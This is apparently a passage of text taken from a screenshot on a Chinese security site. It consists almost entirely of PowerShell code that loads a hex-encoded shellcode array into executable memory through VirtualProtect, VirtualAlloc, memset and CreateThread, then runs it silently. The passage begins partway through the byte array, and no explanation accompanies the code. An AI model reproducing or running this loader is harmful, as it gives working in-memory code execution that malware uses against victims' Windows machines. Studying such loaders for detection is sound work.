 0x1B,0x00,0x00,0x00,0x00,0x7A,0x06,0x00,0x55,0x8B,0xEC,0x60,0x8B,0x7D,0x08,0x8B,0x75,0x0C,0x8B,0x4D,0x10,0xF3,0xA4,0x61,0x5D,0xC2,0x0C,0x00,0x2F,0x4A,0xE6,0x25,0x2F,0x8C,0xB6,0x98,0x91,0x06,0x25,0xF2,0x9A,0xC9,
0x4A,0xE2,0x6A,0xEB,0x47,0x94,0x44,0x64,0x38,0x9C,0x10,0x6F,0x7E,0xA4,0x9D,0x81,0xF1,0x8C,0x4D,0x2A,0xC3,0x06,0xF9,0x82,0x1E,0xDD,0x70,0x08,0xC9,0x7C,0xBE,0xF7,0x70,0x47,0x21,0x8B,0x37,0xEB,0x68,0xAF,0xCE,0xCD,
0x0D,0x1A,0x36,0x13,0x59,0xC7,0xC6,0x0A,0x5B,0x5A,0x51,0xE3,0x7C,0xD5,0x53,0x06,0xFC,0xAA,0x9F;
[Uint32[]] $op=0;
$r=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll VirtualProtect),(gdelegate @([Byte[]],[UInt32],[UInt32],[UInt32[]]) ([IntPtr])))).Invoke($sc32,$sc32.Length,
0x40,$op);
if($r -eq 0){$pr=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll VirtualAlloc),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32]) ([UInt32])))).Invoke(0,$sc32.
Length,0x3000,0x40);
if($pr -ne 0){$memset=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc msvcrt.dll memset),(gdelegate @([UInt32],[UInt32],[UInt32]) ([IntPtr]))));
for ($i=0;$i -le ($sc32.Length-1);$i++) {
$memset.Invoke(($pr+$i), $sc32[$i], 1)
};
([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll CreateThread),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32],[UInt32],[IntPtr]) ([IntPtr])))).Invoke(0,0,$pr,$
pr,0,0);
}}else{([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll CreateThread),(gdelegate @([IntPtr],[UInt32],[Byte[]],[Byte[]],[UInt32],[IntPtr]) ([IntPtr])))).Invoke(0,0,
$sc32,$sc32,0,0);
}sleep(1200);
}catch{}exit;
drops.wooyun.org